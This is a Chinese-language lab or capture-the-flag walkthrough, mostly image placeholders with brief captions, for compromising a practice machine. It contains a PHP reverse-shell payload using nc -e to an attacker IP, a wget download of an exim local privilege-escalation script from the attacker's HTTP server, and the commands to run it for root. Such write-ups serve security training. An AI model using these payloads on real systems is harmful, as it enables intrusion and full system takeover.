





回到 view 页面,随便填写信息,点击提交

-

未返回信息

-

在 php 语句前随便加上一行

-

成功执行



反弹 shell

-



kali 开启 nc 监听

-



输入 php 连接命令

<?php system("nc -e /bin/bash 10.4.7.146 7777");?>

-

保存并提交



成功反弹



提权

-





查看 suid 权限

exim4是 Linux 系统中的一个可执行文件,它是 Exim 邮件传输代理(MTA)的主要可执行文件。Exim 是一种广泛使用的邮件服务器软件,用于在 Linux 和类 Unix 系统上传输电子邮件。 -



查看版本

-





搜索漏洞

searchsploit exim选择适合版本的本地提权脚本

-

下载提权脚本

-







将脚本转换为 uninx 格式

apt install dos2unix dos2unix 46996.sh

-





查看脚本使用方法

无需修改

-

kali 开启 http 服务将提脚本上传至靶机

python3 -m http.server 80

-



靶机下载提权脚本

wget http://10.4.7.146/46996.sh

-

使用方法

-

赋权,运行



chmod 777 46996.sh ./46996.sh -m netcat

-



提权成功

总结

- sql 注入

- 反弹 shell

- 利用漏洞脚本时注意脚本对应的系统